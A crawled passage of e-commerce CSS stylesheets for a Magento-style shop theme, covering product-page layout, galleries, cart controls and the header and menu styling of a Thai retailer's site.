  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .limiter {
  display: inline-block;
  vertical-align: top;
}
.toolbar .limiter .label,
.toolbar .limiter .control,
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .limiter .label {
  line-height: 32px;
  margin: 0;
}
.toolbar .pages {
  display: inline-block;
  vertical-align: top;
  float: right;
}
.toolbar .pages .pages-label {
  display: none;
}
.toolbar .pages .pages-items .item {
  display: inline-block;
  vertical-align: top;
  min-width: 30px;
  height: 30px;
  border: 1px solid #ddd;
  line-height: 28px;
  text-align: center;
}
.toolbar .pages .pages-items .item:hover a {
  color: #fff;
}
.toolbar .pages .pages-items .item a {
  display: block;
}
.toolbar .pages .pages-items .item a .label {
  display: none;
}
.toolbar .pages .pages-items .item.current {
  color: #fff;
}
.toolbar .pages .pages-items .item.current .label {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar .pages .pages-items .item.pages-item-previous a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.products-sidebar .item {
  margin-bottom: 20px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 85px;
  border: 1px solid #ddd;
}
.products-sidebar .item .item-inner .box-info {
  margin-left: 100px;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 116.67%;
  margin-bottom: 5px;
  font-weight: normal;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 7px;
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 7px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none;
}
.services-sidebar {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  padding: 10px 20px;
  margin-bottom: 30px;
}
.services-sidebar li .service-content {
  border-bottom: 1px dashed #ebebeb;
  padding: 25px 0;
}
.services-sidebar li .service-content .service-icon {
  display: inline-block;
  font-size: 30px;
  line-height: 1.2;
  min-width: 36px;
  text-align: center;
  vertical-align: top;
}
.services-sidebar li .service-content .service-info {
  display: inline-block;
  vertical-align: top;
  padding-left: 10px;
}
.services-sidebar li .service-content .service-info h4 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
}
.services-sidebar li .service-content .service-info p {
  margin: 0;
}
.services-sidebar li:last-child .service-content {
  border: none;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.product-info-main .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.fotorama__stage__frame .fotorama__img {
  margin-left: -2px;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  margin-bottom: 20px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  width: 70px !important;
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  visibility: hidden;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.detail-title:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.related-upsell-wrapper {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.related-upsell-wrapper .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.related-upsell-wrapper .owl-controls .owl-nav {
  position: absolute;
  top: -53px;
  right: -3px;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.related-upsell-wrapper .owl-controls .owl-nav div:before {
  line-height: 25px !important;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover:before {
  color: #fff !important;
}
.related-upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-upsell-wrapper .products-grid .item .item-inner .reviews-actions {
  display: none;
}
.product-options-wrapper {
  margin-bottom: 30px;
  padding-top: 10px;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 20px;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 50%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 50%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: 700;
  font-size: 166.67%;
  color: #444;
  margin-bottom: 5px;
}
.product-info-main .page-title-wrapper.product .page-title:before {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 166.67%;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  margin-top: 9px;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00abf0;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .sku {
  display: none;
}
.product-info-main .product-options-bottom {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  background-color: #eeeeee;
  display: table;
  margin-right: 10px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 10px !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 35px;
  height: 30px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: 700;
  height: 40px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #444 !important;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: 1px solid #adadad;
  display: block !important;
  background-color: transparent;
  float: left;
  line-height: 35px;
  text-align: center;
  color: #000;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 10px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: transparent;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action:before,
.product-info-main .product-social-links .action:before {
  color: #000;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  /*.sm-recently-viewed{
        display: none!important;
        visibility: hidden!important;
    }*/
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .product-info-main .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/media/styles.css
body_size: 15345
content:
@import url('https://fonts.googleapis.com/css2?family=Prompt:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
html body * {
    font-family: 'Prompt', sans-serif;
 
}
.language-currency-menu {
    display: flex;
    align-content: center;
    justify-content: flex-end;
    align-items: center;
    padding-right: 25px;
}
.header-style-21 .toplinks-wrapper .header.links li.myaccount-link a::before,
.header-style-21 .toplinks-wrapper .header.links li a,
.header-style-21 .header-top * {
    color: #fff;
}
html .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .container {
    padding: 0 !important;
	width:calc(100% - 100px);
}
.topbar-menu {
    display: flex;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger, .header-style-21 .language-currency-top .currency-wrapper .switcher-trigger {
    line-height: inherit;
}
.header-style-21 .toplinks-wrapper .header.links li a{
    color: #fff;
    line-height: inherit;
    height: auto;
}

.header-style-21 .header-top {
    background-color: #000;
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li { 
	position:relative; 
    white-space: nowrap;
    height: 4.4rem;
    line-height: 4.4rem;
    vertical-align: top;
	padding: 0; 
    background-color: #373737;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-right: 2.6rem;
    padding-left: 2.6rem;
    font-weight: 500;
    line-height: 70px;
}
.sm_megamenu_wrapper_horizontal_menu  ul.sm_megamenu_menu> li:first-child >a.sm_megamenu_head {
    padding-left: 0;
}
.sm_megamenu_wrapper_horizontal_menu  ul.sm_megamenu_menu> li:last-child >a.sm_megamenu_head {
    padding-right: 0;
}
.topbar > .container {
    margin: auto !important;
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover >a::before ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived >a::before ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.webkeen-parent >a::before {
    content: "";
    display: block;
    margin: 0 auto;
    width: 80%;
    border-bottom: 2px solid #fd0; 
	position: absolute;
    bottom: -2px;
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover  ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1 {
    background-color: #000; 
    margin-right: 3px;
	border-bottom: 2px solid #000; 
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.webkeen-parent {
    background-color: #fff;
	border-bottom: 2px solid #fff; 
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover .sm_megamenu_title,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived.sm_megamenu_title,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.webkeen-parent .sm_megamenu_title{
    color: #000;
	
}
.header-style-21 .header-top .topbar-text * {
    color: #FFDF01;
} 
.header-container.header-style-21 {
    font-weight: 500;
    position: relative;
    z-index: 2;
}
.topbar {
    border-bottom: 2px solid #373737;
    margin-bottom: 2px;
}
.top-menuleft ul {
    display: flex;
}
.top-menuleft ul li {
    margin-left: 1px;
}
.topbar-menuleft .magezon-builder .mgz-container ,
.topbar-menu-right .magezon-builder .mgz-container {
    width: auto;
}

div .magezon-builder .mgz-container {
    width: calc(100% - 0px);
    max-width: 100%;
}
div.container,
.cms-index-index.header-21-style.home-21-style.footer-14-style .page-main .col1-layout .container,
.cms-index-index.header-21-style.home-21-style.footer-14-style .footer-style-14 .container {
    max-width: 100%;
    width: calc(100% - 100px);
    padding: 0 !important;
}
/* body footer .footer-container, */
html body.header-21-style div.container {
    padding: 0px !important;
}
body footer .mgz-element-column > .mgz-element-inner{
	/* padding: 0px; */
}
html body.header-21-style .header-container.header-style-21 div.container {
    padding: 0px !important;
}
html body.header-21-style .header-container.header-style-21 .header-middle.header-bottom div.container {
    max-width: 100%;
    width: calc(100% - 100px);
    padding: 0 !important;
}
.header-style-21 .logo-content {
    margin: 0;
    padding: 0px;
}
.header-style-21 .header-top .topbar-menu li {
    padding-right: 1.8rem;
    padding-left: 1.8rem;
    margin-right: 0.2rem;
    color: #fff;
    position: relative;
	font-weight: 500; 
}
.header-style-21 .header-top .topbar-menu a {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-right: 1.6rem;
    padding-left: 1.6rem;
	line-height: 4.4rem;
	position: relative;
}

.topbar-menu .mgz-element-column > .mgz-element-inner {
    padding: 0;
}
 
.header-style-21 .header-top .topbar-menu li:first-child  ,
.header-style-21 .header-top .topbar-menu li:hover {
    background-color: #fff;
    color: #000;
}
.header-style-21 .header-top .topbar-menu li:first-child a, 
.header-style-21 .header-top .topbar-menu li:hover a{ 
    color: #000;
}
.header-style-21 .header-top .topbar-menu li:first-child a:before,
.header-style-21 .header-top .topbar-menu li:hover a:before{
    content: '';
    display: block;
    margin: 0 auto;
    width: 100%;
    border-bottom: 2px solid #fd0; 
    position: absolute;
    bottom: 0;
}
.header-style-21 .logo-header {
    max-width: 160px;
    margin: auto;
}
.desktopmenu {
    display: flex;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}
.desktop-menu {
    width: 100%;
}
 
.cms-page-view .header-style-21 .header-middle , 
.cms-home .header-style-21 .header-middle { 
    box-shadow: 0 5px 5px rgb(0 0 0 / 0.1);
}
.header-style-21 .header-middle {
    background-color: #fff;
    box-shadow: 0 5px 5px rgb(0 0 0 / 0.1);
}
.header-style-21 .search-cart {
    margin-top: 0;
    top: 13px;
}
.desktopmenu .sambar,
.desktopmenu { 
    position: static;
}
.header-style-21 .minicart-wrapper .action.showcart:before {
    content: "\f07a";
    font-size: 20px;
}
.header-style-21 .minicart-wrapper .action.showcart .text {
    display: none;
}
.header-style-21 .search-wrapper:before{
	font-size: 18px;
}
.header-style-21 .search-wrapper .block-content {
    display: block;
    box-shadow: unset; 
}
.header-style-21 .search-wrapper.active, .header-style-21 .search-wrapper {
    box-shadow: unset;
}
.header-style-21 .search-wrapper .block-content .field.search .input-text {
    padding-left: 50px;
    padding-right: 30px;
    font-size: 13px;
    border: 1px solid #f5f5f5;
}
.header-style-21 .search-wrapper .block-content .actions button { 
    right: inherit;
    left: 0;
}
.header-style-21 .minicart-wrapper .action.showcart {
    box-shadow: unset;
}
 
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
    color: #000;
	font-size: 12px;
}
.col-banner-left .mgz-element-single_image .mgz-single-image-wrapper,
.col-banner-left .mgz-element-single_image img {
    width: 100%;
}
.flex-center .owl-carousel .owl-item > div> div > .inner-content.mgz-container{
    display: flex;
    align-content: center;
    justify-content: space-between;
    align-items: center;
}
.owl-carousel .owl-dots .owl-dot {
    width: 20px;
    height: 20px;
    background-color: transparent;
    border: 1px solid transparent !important;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: nowrap;
    align-content: center;
    outline: 1px solid transparent;
    outline: 1px solid rgba(255,255,255,0.4)!important;
    margin-left: 10px;
}
.owl-carousel .owl-dots .owl-dot span {
    min-width: 10px;
}
.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span {
    background: #000;
}
.owl-carousel .owl-dots .owl-dot:hover,
.owl-carousel .owl-dots .owl-dot.active { 
    outline: 1px solid #000;
}
.cms-home .page-main {
    background-color: #fff;
    z-index: 0;
}
.item.mgz-carousel-item {
    width: 100% !important;
    display: block;
    max-width: 100% !important;
}

.col-banner-left.owl-carousel .owl-nav {
    margin-top: 0;
    display: flex;
    align-items: center;
}
.col-banner-left .owl-controls {
    position: absolute;
    left: 10px;
    bottom: 15%;
    display: flex;
    flex-direction: row;
    align-items: center;
}
.col-banner-left.owl-carousel .owl-nav .owl-next {
    display: inline-block !important;
    margin: 0;
    color: #000;
    background-color: transparent;
    width: auto;
    text-indent: inherit;
    font-size: 10px;
    width: auto;
    height: auto;
